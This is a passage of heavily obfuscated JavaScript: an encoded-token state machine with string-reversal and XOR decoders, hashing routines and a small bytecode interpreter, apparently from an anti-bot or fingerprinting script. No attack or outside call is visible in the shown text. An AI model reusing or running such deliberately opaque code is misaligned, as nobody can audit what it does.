Ib=Ck(D2.length,KL);if(EP(Ib,Mg)){do{O2+=D2[Ib];Ib--;}while(EP(Ib,Mg));}}break;case st:{wq.push(Km);FV=function(Cq){return cj.apply(this,[QG,arguments]);};tg(cp,[hm,OX,Kv]);fg=M6;wq.pop();}break;case ws:{fg+=gp;return [PX,Mg,PX,gf,KV(gf),r8,[q8],NK,KV(NK),r8,KV(Xf),Ig,KV(qV),xm,x8,KV(VI),Eb,KV(xb),XL,KV(x8),Eb,x8,KV(KL),KV(pj),KV(cm),KV(PX),x8,KV(WW),cm,KV(Rb),nV,KV(gf),fW,KV(tM),dL,x8,KV(gf),x8,Mg,xb,[Mg],KV(Wk),Mg,q8,Eb,YV,Qf,x8,KV(hI),hI,KV(Wk),pj,KV(BW),HW,MM,Oq,KV(Zv),KV(Mm),l8,Eb,tM,Mg,KV(q8),KV(gf),KV(ZX),fW,xb,KV(sb),VI,NK,KL,KV(Eb),KV(W2),XL,KV(q8),Wk,[Eb],Mg,x8,Zv,KV(sb),dF,KV(cm),fW,KV(Oq),KV(gf),KV(x8),fW,KV(YV),q8,KV(Zv),hI,fW,KV(r8),KV(x8),PX,KV(xb),dF,Eb,KV(cm),x8,KV(KL),KV(Rb),Kv,KV(fW),Oq,x8,KV(Zv),Oq,KV(YV),KV(Ig),xb,Zv,Mg,KV(VI),x8,KV(PX),KV(x8),xk,KV(x8),Mg,KV(LX),KL,gf,WW,KV(Wk),KV(r8),ZX,q8,KV(WW),Zv,KL,KV(Wk),Xf,pj,PX,KV(Wk),fW,KV(C2),NK,KV(Oq),KV(gf),pj,PX,r8,KV(fW),Oq,KV(PX),cm,KV(Oq),KV(z8),Rb,KV(KL),x8,KV(jI),xb,NK,KV(PX),KV(Oq),KV(x8),C2,KV(dL),KK,Qf,fW,PX,KV(PX),KV(pj),KV(cm),Oq,KV(YV),KL,KV(KL),KV(cm),C2,KV(q8),gf,KV(WW),ZW,KV(Eb),cm,Eb,KV(QF),HW,MM,KV(cm),xb,KV(xk),r8,KV(KL),KV(pj),KV(x8),xk,KV(Oq),PX,KV(r8),Zv,Mg,Xf,KV(fW),Xf,KV(WW),Zv,[Mg],PX,WW,KV(PX),NK,q8,[Eb],KV(QF),Zj,KV(Zv),Oq,Eb,KV(q8),pj,KV(Wk),Eb,KV(pj),Wk,KV(Wk),KV(N8),xb,KV(KL),KV(dF),z8,Eb,KV(Oq),nV,YV,[q8],KV(BW),HW,KV(Xf),PX,KV(sb),Ag,Wk,KV(q8),VI,KV(VI),r8,gf,r8,Sj,VI,KV(Eb),KV(Zv),KV(Mm),KV(gf),Vf,KV(Eb),WW,pj,KV(gf),KV(KL),KV(W2),KV(KK),Ob,xk,KV(pj),KV(BW),Vk,KL,KV(PX),KV(Oq),Eb,KV(gf),KV(rI),ZK,KV(Eb),KV(O8),wf,pj,KV(BW),BW,Oq,KV(cm),Xf,KV(cm),KL,KV(KL),KV(VL),RL,Xf,KV(KL),x8,KV(Wk),WW,Eb,Eb,KV(Vk),RL,Eb,KV(gf),fW,KV(fW),PX,fW,KV(NK),r8,KL,KV(Vk),O8,x8,KV(KL),KV(KL),KV(YV),KV(Eb),KL,KV(BW),O8,KV(Oq),KV(Vf),ZK,KV(Xf),KV(pj),KV(BW),dL,ZX,Wk,KV(cm),Eb,KV(pv),KV(fW),H8,KV(fW),r8,KV(gf),KV(PX),KV(jb)];}break;case J6:{cv=[[KV(gf),r8,x8,KV(Eb),KV(PX)],[KV(cm),KL,KV(pj),Zv],[],[KV(r8),Zv,Mg],[],[ZX,q8,KV(WW)]];fg+=DO;}break;case tQ:{fg=M6;return [[KV(VI),KV(pj),PX,Zv,KV(Oq),r8,KV(fW),r8],[],[],[],[KV(pj),KV(PX),KV(WW)],[KL,KV(pj),KV(r8)]];}break;case HO:{fg=M6;var A2=rb[QG];IL.NY=cj(ZG,[A2]);while(TL(IL.NY.length,TH))IL.NY+=IL.NY;}break;case jl:{fg+=Jl;V8=[KL,gf,WW,KV(Wk),KV(gf),fW,KV(WW),[Mg],WW,KL,KV(Wk),fW,PX,KV(gq),[Eb],Zv,KL,KV(Wk),Xf,pj,KV(Mm),KV(r8),WW,PX,gf,KV(fW),KV(dF),nV,KL,pj,KV(WW),cm,q8,KV(WW),KV(gf),KV(PX),gf,KV(QM),tf,KV(Xf),KV(WW),WW,KV(MV),KV(PX),KV(RL),Mg,PX,Xf,KV(KL),Mg,KV(Oq),KV(PX),fW,KV(cm),x8,KV(KL),YV,KV(Xf),fW,KV(PX),KV(x8),KV(hI),KK,xk,Wk,KV(KL),Mg,KV(Eb),KV(KL),[KL],KV(Rb),KK,xk,YV,KV(XL),[Eb],YV,x8,KV(KL),KV(wf),NK,dF,fW,KV(cm),r8,KV(fW),KV(KL),KV(KL),PX,x8,KV(PX),KV(Zv),KV(KL),cm,WW,KV(Oq),KV(PX),cm,Mg,KV(gf),KV(KL),KV(xk),xb,[Mg],KV(cm),VI,KV(x8),xk,KV(Oq),PX,[pj],WW,KV(Xf),WW,pj,KV(nF),tf,Mg,Zv,[pj],KV(gf),tf,pj,KV(gf),KV(fW),r8,KV(YV),cm,KV(PX),KV(xb),Mg,KV(Xf),KV(Eb),Cv,Mg,KV(WW),Eb,KV(gf),KV(BW),nV,MM,fW,PX,KV(Xf),KV(Gk),HW,MM,Oq,KV(Zv),KV(Mm),l8,Eb,Gk,KV(KL),KV(x8),Eb,x8,KV(NK),r8,KV(pW),Rb,Xf,KV(Zv),fW,KL,KV(Zv),KV(l8),[KL],PX,cm,KV(Qm),nF,KV(cm),fW,KV(Eb),x8,Eb,PX,Eb,KV(KL),KV(gq),nV,KV(Oq),KV(cm),KV(r8),fW,KV(fW),r8,KL,KV(Zv),KV(cm),r8,KV(gf),Zv,KV(xk),x8,KV(PX),YV,KV(KK),cm,cm,KV(Rb),rL,cm,KV(Oq),VI,KV(Oq),KV(cm),Wk,KV(NK),KV(KL)];}break;case P:{while(TL(RX,Bm.length)){Sf()[Bm[RX]]=mW(Ck(RX,cm))?function(){return jW.apply(this,[jl,arguments]);}:function(){var bV=Bm[RX];return function(Qj,GK,qL){var Gv=IL(pW,GK,qL);Sf()[bV]=function(){return Gv;};return Gv;};}();++RX;}fg-=UR;}break;case H9:{var Im=rb[QG];Cb.S9=cj(lR,[Im]);fg=M6;while(TL(Cb.S9.length,Bx))Cb.S9+=Cb.S9;}break;case Ph:{wq.push(SV);mX=function(kL){return cj.apply(this,[H9,arguments]);};tg(st,[Zj,Am,pv]);wq.pop();fg+=bp;}break;case ZG:{var KW=rb[QG];var fI=Fb([],[]);var DK=Ck(KW.length,KL);fg+=WG;}break;case pH:{var Jj=rb[QG];AI.Nt=cj(SY,[Jj]);fg+=U;while(TL(AI.Nt.length,Wv))AI.Nt+=AI.Nt;}break;case Jh:{var Bm=rb[QG];fg-=xY;x2(Bm[Mg]);var RX=Mg;}break;}}while(fg!=M6);};var EL=function(K8){var EF='';for(var kg=0;kg<K8["length"];kg++){EF+=K8[kg]["toString"](16)["length"]===2?K8[kg]["toString"](16):"0"["concat"](K8[kg]["toString"](16));}return EF;};var cb=function(Jk,FF){var bf=PG["Math"]["round"](PG["Math"]["random"]()*(FF-Jk)+Jk);return bf;};var jW=function p2(wW,Ev){var Tf=p2;while(wW!=ml){switch(wW){case C6:{wW-=ps;var K2=function(Lb){wq.push(qk);if(RW[Lb]){var zm;return zm=RW[Lb][Wb()[kF(Mg)](gf,Rk,Zj,Qq,Dv)],wq.pop(),zm;}var zb=RW[Lb]=p2(z6,[BI(typeof Ad()[Kz(x8)],Fb('',[][[]]))?Ad()[Kz(WW)](ZX,tw,QE,RE):Ad()[Kz(Oq)](xm,sb,jc,FQ),Lb,Ad()[Kz(YV)](mW(mW(Mg)),gf,pw,th),mW(mW(QG)),Wb()[kF(Mg)](gf,Rk,MM,Qq,PX),{}]);I7[Lb].call(zb[f4(typeof Wb()[kF(Mg)],Fb([],[][[]]))?Wb()[kF(Mg)].call(null,gf,Rk,Zv,Qq,cm):Wb()[kF(KL)](c1,fT,O8,VJ,wf)],zb,zb[BI(typeof Wb()[kF(Mg)],Fb(Sf()[OS(pj)](Wv,Cc,Mz),[][[]]))?Wb()[kF(KL)](sd,r1,z8,IJ,dF):Wb()[kF(Mg)](gf,Rk,Ob,Qq,tf)],K2);zb[BI(typeof Ad()[Kz(q8)],Fb([],[][[]]))?Ad()[Kz(WW)](NK,N5,Z1,dE):Ad()[Kz(YV)].apply(null,[tS,mW(mW([])),pw,th])]=mW(QG);var Hc;return Hc=zb[Wb()[kF(Mg)].apply(null,[gf,Rk,Zj,Qq,Qk])],wq.pop(),Hc;};}break;case CA:{var RW={};wq.push(wE);K2[sE()[I0(Xf)].call(null,Zw,h9,ZW)]=I7;K2[Ad()[Kz(Xf)].call(null,Ig,jI,j4,wd)]=RW;wW+=RO;K2[Sf()[OS(gf)](HW,vc,cQ)]=function(qz,ZU,WS){wq.push(VU);if(mW(K2[BI(typeof Ad()[Kz(Zv)],'undefined')?Ad()[Kz(WW)](mW(mW([])),Ob,YJ,Cc):Ad()[Kz(Zv)].apply(null,[Ig,H8,KL,cU])](qz,ZU))){PG[f4(typeof sE()[I0(Mg)],Fb([],[][[]]))?sE()[I0(Zv)].call(null,Dv,r9,mW(mW(KL))):sE()[I0(r8)].call(null,hU,k4,nF)][Ad()[Kz(NK)].apply(null,[sb,x0,m1,jB])](qz,ZU,p2(z6,[wz()[E1(NK)](AY,WT,Ob),mW(mW([])),f4(typeof Ad()[Kz(Oq)],Fb('',[][[]]))?Ad()[Kz(C2)](RS,mW(mW(KL)),TC,GH):Ad()[Kz(WW)](N8,qV,Tr,Hw),WS]));}wq.pop();};}break;case hh:{k5=BJ(QG,[]);tg(tQ,[Sz()]);BJ(dl,[]);BJ(gY,[]);wW=Kp;dg(dl,[Sz()]);BJ(z6,[]);BJ(kx,[]);tg(gY,[Sz()]);}break;case G9:{Mc=X2(ws,[]);l4=X2(tQ,[]);tg(Ft,[Sz()]);X2(jl,[]);X2(J6,[]);wW=hh;BJ(fP,[Sz()]);BJ(HO,[]);}break;case Q:{var L5;wW-=KQ;return wq.pop(),L5=AC,L5;}break;case Kp:{qU=tg(ws,[]);JC=tg(rN,[]);dg(lA,[Sz()]);(function(nC,Qw){return tg.apply(this,[H9,arguments]);}(['I','Pfw','ItIIpnwBnnnnnn','P','n','Pn','tnnn','vDDD','f','DDDDDD','t','PBIP','Px','w','ffff','PI','PBwt','wp','tpnnnnn','tf'],xk));Dr=tg(G6,[['vnDxBnnnnnn','P','n','tD','tv','pxxtxBnnnnnn','pxwDt','vfDvDpwfDxBnnnnnn','vfIfppt','ItIIpnwBnnnnnn','IIIIIII','fppInfp','xPf','Pnfv','fnvI','tpnn','vnDp','IPDf','PptIv','tfwpI','PP','Pf','fn','f','x','v','D','Pt','Pp','PD','Pn','w','p','Pft','Pnnn','PDf','vfDvDpwfDp','PnnP','fDDD','Pnnnn','DD','Ipf','Px','fnnn','PI','fnPp','PBIP','DIf','Iw','tnnn','t','fBPP','tpnnnnn','PPP','wvD','fnn','fPpnnnnn','Pnn'],mW([])]);wW+=Ps;}break;case Wp:{tg.call(this,pH,[R5()]);pr();X2.call(this,Jh,[R5()]);wW+=C;qr=qg();BJ.call(this,xt,[R5()]);}break;case zY:{BJ(bx,[]);Gr();vU();F0();wW=kt;w1=n5();}break;case FR:{YN=function VKjHClWrFW(){K6();dK();function QZ(){return this;}xT();var Vk;function Jk(zm,G){return zm===G;}function wb(){return g4.apply(this,[Dc,arguments]);}var xb;function Vm(){return pT.apply(this,[mm,arguments]);}var MT;function Yb(){return Sp.apply(this,[RQ,arguments]);}var Bf;function j5(){return H4(`${Qf()[LI(df)]}`,";",CB());}function N(FA,s4){return FA+s4;}function H4(a,b,c){return a.indexOf(b,c);}function PT(){return g4.apply(this,[vZ,arguments]);}function lb(){return k5.apply(this,[tB,arguments]);}function SB(){return vA(`${Qf()[LI(df)]}`,j5()+1);}function GK(){this["Pb"]++;this.dk=bb;}function g4(Tk,FB){var qp=g4;switch(Tk){case KQ:{var hA=FB[NQ];hA[hA[Pm](kl)]=function(){var t5=this[DT]();var Kb=hA[Rl]();if(Bp(this[v5](t5))){this[UQ](jk.s,Kb);}};g4(WT,[hA]);}break;case tK:{var JB=FB[NQ];JB[JB[Pm](AQ)]=function(){this[bZ].push(qT(this[v5](),this[v5]()));};G5(dc,[JB]);}break;case RI:{var Mc=FB[NQ];Mc[Mc[Pm](Wl)]=function(){kT.call(this[dp]);};g4(Tc,[Mc]);}break;case MK:{var P4=FB[NQ];P4[P4[Pm](nk)]=function(){this[bZ].push(rQ(this[v5](),this[v5]()));};g4(tK,[P4]);}break;case Dc:{var f4=FB[NQ];f4[f4[Pm](B6)]=function(){var rT=this[DT]();var xc=f4[Rl]();if(this[v5](rT)){this[UQ](jk.s,xc);}};g4(gl,[f4]);}break;case Tc:{var YI=FB[NQ];YI[YI[Pm](N6)]=function(){this[bZ].push(this[Rl]());};g4(zA,[YI]);}break;case vZ:{var Nc=FB[NQ];Nc[Nc[Pm](wm)]=function(){this[bZ].push(h(HT(df),this[v5]()));};g4(RI,[Nc]);}break;case gl:{var bI=FB[NQ];bI[bI[Pm](lB)]=function(){this[bZ].push(this[DT]());};g4(vZ,[bI]);}break;case WT:{var dA=FB[NQ];dA[dA[Pm](j4)]=function(){this[bZ].push(XK(this[v5](),this[v5]()));};g4(MK,[dA]);}break;case zA:{var Qc=FB[NQ];Qc[Qc[Pm](FZ)]=function(){this[bZ].push(Jk(this[v5](),this[v5]()));};g4(KQ,[Qc]);}break;}}var lf;function HZ(){var xZ={};HZ=function(){return xZ;};return xZ;}function Lp(){this["M4"]^=this["M4"]>>>16;this.dk=Z4;}function m6(){var vk;vk=Q()-F();return m6=function(){return vk;},vk;}function vc(){return EI.apply(this,[KQ,arguments]);}function rQ(Pp,Am){return Pp<Am;}function j(Jp,bl){return Jp>=bl;}function vp(){return g4.apply(this,[gl,arguments]);}function Ok(){return JQ.apply(this,[HA,arguments]);}function hm(){this["M4"]=(this["DA"]&0xffff)+0x6b64+(((this["DA"]>>>16)+0xe654&0xffff)<<16);this.dk=GK;}function LI(Qm){return Q4()[Qm];}function h(UB,Ql){return UB*Ql;}function SI(nZ,Up){return nZ&Up;}var x6;function Tl(){var Lm=[];Tl=function(){return Lm;};return Lm;}function Q4(){var rZ=['vQ','Nm','ZI','Kf','S4','DZ','pI'];Q4=function(){return rZ;};return rZ;}function NK(){return k5.apply(this,[m,arguments]);}var q6;function pA(){return pT.apply(this,[rl,arguments]);}function vA(a,b,c){return a.substr(b,c);}function pZ(){return EI.apply(this,[HA,arguments]);}function c5(){return Sp.apply(this,[P6,arguments]);}function M5(E6){this[bZ]=Object.assign(this[bZ],E6);}function bb(){this["m5"]++;this.dk=YA;}return G5.call(this,qA);function Sp(nm,xK){var I5=Sp;switch(nm){case RQ:{var Al=xK[NQ];Al[Al[Pm](lK)]=function(){this[bZ].push(this[LT]());};g4(Dc,[Al]);}break;case MA:{var nA=xK[NQ];nA[nA[Pm](z4)]=function(){this[bZ]=[];Bf.call(this[dp]);this[UQ](jk.s,this[qc].length);};Sp(RQ,[nA]);}break;case Ap:{var DI=xK[NQ];DI[DI[Pm](A4)]=function(){this[b4](this[bZ].pop(),this[v5](),this[DT]());};Sp(MA,[DI]);}break;case AT:{var h6=xK[NQ];h6[h6[Pm](mB)]=function(){this[bZ].push(Uc(this[v5](),this[v5]()));};Sp(Ap,[h6]);}break;case zp:{var Fp=xK[NQ];Fp[Fp[Pm](cm)]=function(){this[bZ].push(d5(this[v5](),this[v5]()));};Sp(AT,[Fp]);}break;case P6:{var Bb=xK[NQ];Bb[Bb[Pm](pp)]=function(){this[bZ].push(CI(this[v5](),this[v5]()));};Sp(zp,[Bb]);}break;case Ol:{var Y=xK[NQ];Y[Y[Pm](L4)]=function(){var M=this[DT]();var jl=this[bZ].pop();var PK=this[bZ].pop();var V5=this[bZ].pop();var Ib=this[Lb][jk.s];this[UQ](jk.s,jl);try{this[I6]();}catch(QI){this[bZ].push(this[J](QI));this[UQ](jk.s,PK);this[I6]();}finally{this[UQ](jk.s,V5);this[I6]();this[UQ](jk.s,Ib);}};Sp(P6,[Y]);}break;case Kl:{var A5=xK[NQ];A5[A5[Pm](np)]=function(){this[bZ].push(pb(this[v5](),this[v5]()));};Sp(Ol,[A5]);}break;case Pl:{var KI=xK[NQ];KI[KI[Pm](GI)]=function(){this[bZ].push(this[LZ](this[XQ]()));};Sp(Kl,[KI]);}break;case v4:{var Um=xK[NQ];Um[Um[Pm](p)]=function(){Y4.call(this[dp]);};Sp(Pl,[Um]);}break;}}var Pf;function OT(I4,QQ){return I4^QQ;}var Lk;function wf(){return pT.apply(this,[m,arguments]);}function GZ(){var D5={};GZ=function(){return D5;};return D5;}function s5(){return k5.apply(this,[Tc,arguments]);}function cK(){return AZ.apply(this,[HA,arguments]);}function xA(){return Sp.apply(this,[Ol,arguments]);}function EI(Im,ZT){var Fm=EI;switch(Im){case tp:{var rK=ZT[NQ];rK[LT]=function(){var t6=HZ()[AK(df)].call(null,df,wk,gI);for(let Rp=np;rQ(Rp,p);++Rp){t6+=this[DT]().toString(XT).padStart(p,Jc()[hI(XT)].call(null,Bp({}),j6,zf));}var sA=parseInt(t6.slice(df,dl),XT);var hT=t6.slice(dl);if(km(sA,np)){if(km(hT.indexOf(Qf()[LI(df)](XT,g,tT,ll)),HT(df))){return np;}else{sA-=q6[gQ];hT=N(Jc()[hI(XT)](SQ,j6,zf),hT);}}else{sA-=q6[zc];hT=N(Qf()[LI(df)].apply(null,[XT,g,rI,GI]),hT);}var H6=np;var EQ=df;for(let Zc of hT){H6+=h(EQ,parseInt(Zc));EQ/=XT;}return h(H6,Math.pow(XT,sA));};pT(m,[rK]);}break;case mK:{var Cm=ZT[NQ];Cm[pl]=function(Zl,kk){var bT=atob(Zl);var nQ=np;var pk=[];var bA=np;for(var WA=np;rQ(WA,bT.length);WA++){pk[bA]=bT.charCodeAt(WA);nQ=OT(nQ,pk[bA++]);}pT(rl,[this,CI(N(nQ,kk),KZ)]);return pk;};EI(tp,[Cm]);}break;case fm:{var fp=ZT[NQ];fp[DT]=function(){return this[qc][this[Lb][jk.s]++];};EI(mK,[fp]);}break;case wK:{var Qp=ZT[NQ];Qp[v5]=function(Kc){return this[zZ](Kc?this[bZ][KT(this[bZ][Qf()[LI(np)](gQ,HT(MI),Vb,b4)],df)]:this[bZ].pop());};EI(fm,[Qp]);}break;case db:{var BI=ZT[NQ];BI[zZ]=function(h4){return km(typeof h4,GZ()[w(j6)](I6,XT,hl))?h4.u:h4;};EI(wK,[BI]);}break;case HA:{var bB=ZT[NQ];bB[LZ]=function(Yf){return x4.call(this[dp],Yf,this);};EI(db,[bB]);}break;case KQ:{var c6=ZT[NQ];c6[b4]=function(WK,qb,Zm){if(km(typeof WK,GZ()[w(j6)](I6,XT,Bp(Bp(np))))){Zm?this[bZ].push(WK.u=qb):WK.u=qb;}else{Ul.call(this[dp],WK,qb);}};EI(HA,[c6]);}break;case MA:{var xm=ZT[NQ];xm[UQ]=function(RT,Rc){this[Lb][RT]=Rc;};xm[Zp]=function(wB){return this[Lb][wB];};EI(KQ,[xm]);}break;}}function Cf(){this["M4"]=(this["M4"]&0xffff)*0xc2b2ae35+(((this["M4"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.dk=k;}0x71d0dc6,3676779973;function Q5(){return g4.apply(this,[WT,arguments]);}var YB,tA,xp,m,RI,mK,jm,Gm,Wb,gA,Gc,P6,rl,tK,cb,vZ,db,Kl,MA,tB,hK,dc,Kp,MK,dQ,HA,wK,Vl,fm,v4,lk,Pl,wl,sm,Dc,KQ,Zk,Ap,gm,AT,mm,Tm,gl,wT,G6,Ol,H,tp;function Yp(){return g4.apply(this,[Tc,arguments]);}var Wp;function mI(){return pT.apply(this,[jc,arguments]);}function qQ(){return AZ.apply(this,[wl,arguments]);}function p4(Bk,WI){var zI=p4;switch(Bk){case KQ:{var LB=WI[NQ];var f=N([],[]);var Of=KT(LB.length,df);if(j(Of,np)){do{f+=LB[Of];Of--;}while(j(Of,np));}return f;}break;case rl:{var JT=WI[NQ];xb.Np=p4(KQ,[JT]);while(rQ(xb.Np.length,Db))xb.Np+=xb.Np;}break;case dQ:{Lk=function(K){return p4.apply(this,[rl,arguments]);};xb.call(null,np,Bp({}),HT(fB));}break;case P6:{var Ff=WI[NQ];var mZ=WI[RQ];var X4=WI[WT];var UZ=Pf[zc];var HB=N([],[]);var TI=Pf[Ff];for(var bQ=KT(TI.length,df);j(bQ,np);bQ--){var fl=CI(N(N(bQ,mZ),m6()),UZ.length);var R6=qm(TI,bQ);var hk=qm(UZ,fl);HB+=II(Kp,[Uc(SI(HI(R6),hk),SI(HI(hk),R6))]);}return AZ(H,[HB]);}break;case xp:{var LK=WI[NQ];var zB=WI[RQ];var RK=WI[WT];var Wc=Ak[df];var Yk=N([],[]);var V4=Ak[zB];var c=KT(V4.length,df);if(j(c,np)){do{var BZ=CI(N(N(c,LK),m6()),Wc.length);var wI=qm(V4,c);var MQ=qm(Wc,BZ);Yk+=II(Kp,[SI(Uc(HI(wI),HI(MQ)),Uc(wI,MQ))]);c--;}while(j(c,np));}return II(Pl,[Yk]);}break;case gA:{var N5=WI[NQ];var Zf=WI[RQ];var AI=WI[WT];var X=Mp[gQ];var T4=N([],[]);var sQ=Mp[N5];var CK=KT(sQ.length,df);if(j(CK,np)){do{var Nl=CI(N(N(CK,AI),m6()),X.length);var LQ=qm(sQ,CK);var ET=qm(X,Nl);T4+=II(Kp,[SI(HI(SI(LQ,ET)),Uc(LQ,ET))]);CK--;}while(j(CK,np));}return II(fm,[T4]);}break;case RI:{var B=WI[NQ];var wZ=N([],[]);var cT=KT(B.length,df);while(j(cT,np)){wZ+=B[cT];cT--;}return wZ;}break;case WT:{var p6=WI[NQ];jb.W5=p4(RI,[p6]);while(rQ(jb.W5.length,R4))jb.W5+=jb.W5;}break;case sm:{x6=function(Hm){return p4.apply(this,[WT,arguments]);};jb.call(null,HT(nc),np,tT);}break;case lk:{var Em=WI[NQ];var Df=N([],[]);for(var z=KT(Em.length,df);j(z,np);z--){Df+=Em[z];}return Df;}break;}}function vm(){return Sp.apply(this,[zp,arguments]);}function PA(){if([10,13,32].includes(this["kB"]))this.dk=bb;else this.dk=Il;}var Ak;function dI(If,Cl){return If<=Cl;}function Gl(){this["kB"]=this["kB"]<<15|this["kB"]>>>17;this.dk=fI;}function d5(nb,sf){return nb/sf;}function Mk(){Pf=["},\"\x00","","k#) \\[) /\\ZL)2YZ =9AK\"1aYO*6=\nJUM=:3Q\fVP+","b$~W:Zg2a-0A","N;PC%\'a7;K /E>l(H~Nxrf<ShjN\x3fz#"];}function KT(HQ,Vf){return HQ-Vf;}var FQ;function xT(){db=dm+NA*jc,mK=NQ+NA*jc,mm=gp+NA*jc,MA=WT+zA*jc,jm=NQ+dm*jc,fm=RQ+dm*jc,lk=Tc+zA*jc,rl=NA+NA*jc,wT=Tc+NA*jc,Ol=Tc+jc,Gm=zA+zA*jc,gA=gp+zA*jc,AT=WT+jc,cb=zA+NA*jc,v4=dm+zA*jc,m=zA+jc,Pl=zp+NA*jc,tB=zp+jc,hK=qA+jc,Ap=RQ+Tc*jc,Gc=NA+WT*jc+NQ*jc*jc+jc*jc*jc,Kl=zp+dm*jc,KQ=dm+jc,Zk=Tc+gp*jc+WT*jc*jc+zA*jc*jc*jc+zA*jc*jc*jc*jc,P6=zA+WT*jc,HA=gp+jc,tA=dm+WT*jc,Tm=zp+zA*jc,dQ=WT+dm*jc,wK=WT+Tc*jc,tp=NA+WT*jc,MK=RQ+jc,Wb=Tc+dm*jc+zA*jc*jc+zA*jc*jc*jc+Tc*jc*jc*jc*jc,sm=RQ+WT*jc,tK=WT+NA*jc,H=Tc+dm*jc,Dc=zA+dm*jc,YB=qA+NA*jc,gl=RQ+NA*jc,Kp=gp+dm*jc,vZ=NQ+WT*jc,G6=zA+dm*jc+zA*jc*jc+zA*jc*jc*jc+Tc*jc*jc*jc*jc,gm=NA+dm*jc,wl=NQ+zA*jc,Vl=NQ+WT*jc+dm*jc*jc+Tc*jc*jc*jc+zA*jc*jc*jc*jc,dc=dm+dm*jc,RI=qA+zA*jc,xp=RQ+zA*jc;}function F(){return ST(E4(),490936);}var jK;function jA(){return g4.apply(this,[tK,arguments]);}function Cp(){return g4.apply(this,[KQ,arguments]);}function n5(){return Sp.apply(this,[MA,arguments]);}var x4;function fc(){return G5.apply(this,[RQ,arguments]);}var Mp;function qT(JK,vb){return JK in vb;}function CI(IA,GB){return IA%GB;}function Il(){this["kB"]=(this["kB"]&0xffff)*0xcc9e2d51+(((this["kB"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.dk=Gl;}var Y4;function Z4(){this["M4"]=(this["M4"]&0xffff)*0x85ebca6b+(((this["M4"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.dk=cQ;}function cl(){this["kB"]=z0(this["P"],this["m5"]);this.dk=PA;}function QK(){return pT.apply(this,[H,arguments]);}var A;function LA(){return CB()+ks("\x37\x31\x64\x30\x64\x63\x36")+3;}function w(Jb){return Q4()[Jb];}var df,XT,gQ,np,j6,x5,zc,GI,NZ,KB,OQ,p,kb,Ob,I6,Nb,Db,fB,dl,K5,CT,Dp,Z5,MI,sb,SQ,mA,zK,mp,LT,R4,nc,tT,k6,OK,v5,gB,Yl,w4,ll,xf,UQ,vB,FI,xQ,d4,tm,g,DQ,Hb,UT,zf,O6,IZ,ZQ,zl,wk,sk,Uf,L6,VQ,Wl,d6,bZ,nk,D,Pm,TB,DT,rb,Pk,VI,J,EB,AQ,j4,kl,Rl,FZ,N6,dp,wm,lB,B6,lK,z4,qc,A4,b4,mB,cm,pp,L4,Lb,LZ,XQ,O5,zZ,GQ,IT,vf,zT,VT,KZ,S,gI,rI,pl,Vb,hl,Zp;function BT(){return EI.apply(this,[fm,arguments]);}function ST(P,qI){var dZ={P:P,M4:qI,Pb:0,m5:0,dk:cl};while(!dZ.dk());return dZ["M4"]>>>0;}function dK(){Tc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zA=+ ! +[]+! +[]+! +[]+! +[]+! +[],RQ=+ ! +[],NQ=+[],WT=! +[]+! +[],dm=+ ! +[]+! +[]+! +[],jc=[+ ! +[]]+[+[]]-[],NA=! +[]+! +[]+! +[]+! +[],gp=[+ ! +[]]+[+[]]-+ ! +[],qA=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var qK;function Vc(){return EI.apply(this,[tp,arguments]);}function lT(){this["M4"]^=this["kB"];this.dk=T;}var DB;var Ul;function Jc(){var Pc={};Jc=function(){return Pc;};return Pc;}function sl(Qb,vI){return Qb>vI;}function Ek(){return G5.apply(this,[dc,arguments]);}function V6(){this["DA"]=(this["M4"]&0xffff)*5+(((this["M4"]>>>16)*5&0xffff)<<16)&0xffffffff;this.dk=hm;}function B5(){return pT.apply(this,[tA,arguments]);}function qm(d,GA){return d[lf[gQ]](GA);}function Bm(){Mp=["W$I46(G)r\v","Q","g","KU>vd[KVNszkc>z!6|%P8"];}var jk;function Tb(){return k5.apply(this,[wl,arguments]);}function Gf(){return Sp.apply(this,[Ap,arguments]);}function v6(){this["M4"]^=this["Pb"];this.dk=Lp;}function cB(){return k5.apply(this,[qA,arguments]);}function qZ(){return pT.apply(this,[RI,arguments]);}function jT(){return ["1","(^_\vIEs%!N^2x","`\x3fjp!v52]`m2ge/s _w[o7E","\x00","\x00 \n2:U86",""];}var kT;function VK(){return k5.apply(this,[WT,arguments]);}function VB(){return Sp.apply(this,[Kl,arguments]);}function sp(){return G5.apply(this,[Tc,arguments]);}function JZ(){return g4.apply(this,[zA,arguments]);}function JQ(F6,lc){var N4=JQ;switch(F6){case mK:{var NI=lc[NQ];K4.l5=p4(lk,[NI]);while(rQ(K4.l5.length,K5))K4.l5+=K4.l5;}break;case gm:{FQ=function(Z6){return JQ.apply(this,[mK,arguments]);};II(xp,[Z5,df,HT(k6)]);}break;case P6:{var kA=lc[NQ];var nf=N([],[]);var r=KT(kA.length,df);if(j(r,np)){do{nf+=kA[r];r--;}while(j(r,np));}return nf;}break;case qA:{var Hp=lc[NQ];DB.F5=JQ(P6,[Hp]);while(rQ(DB.F5.length,v5))DB.F5+=DB.F5;}break;case Gm:{Wp=function(ZZ){return JQ.apply(this,[qA,arguments]);};DB.call(null,gQ,HT(gB),Yl);}break;case jm:{var Oc=lc[NQ];var Gk=N([],[]);var O4=KT(Oc.length,df);while(j(O4,np)){Gk+=Oc[O4];O4--;}return Gk;}break;case zA:{var kQ=lc[NQ];cK.wA=JQ(jm,[kQ]);while(rQ(cK.wA.length,ll))cK.wA+=cK.wA;}break;case AT:{nT=function(g5){return JQ.apply(this,[zA,arguments]);};AZ(HA,[zc,HT(xf),UQ,Bp(Bp([]))]);}break;case HA:{var Sf=lc[NQ];nT(Sf[np]);for(var hZ=np;rQ(hZ,Sf.length);++hZ){Qf()[Sf[hZ]]=function(){var Xl=Sf[hZ];return function(El,OI,Op,r6){var sZ=cK(El,OI,Bp({}),OQ);Qf()[Xl]=function(){return sZ;};return sZ;};}();}}break;case Tc:{var BK=lc[NQ];var Xc=lc[RQ];var Mm=lc[WT];var qB=lc[dm];var OB=N([],[]);var IQ=CI(N(Xc,m6()),kb);var E5=MT[BK];var Cb=np;while(rQ(Cb,E5.length)){var FK=qm(E5,Cb);var KK=qm(cK.wA,IQ++);OB+=II(Kp,[SI(HI(SI(FK,KK)),Uc(FK,KK))]);Cb++;}return 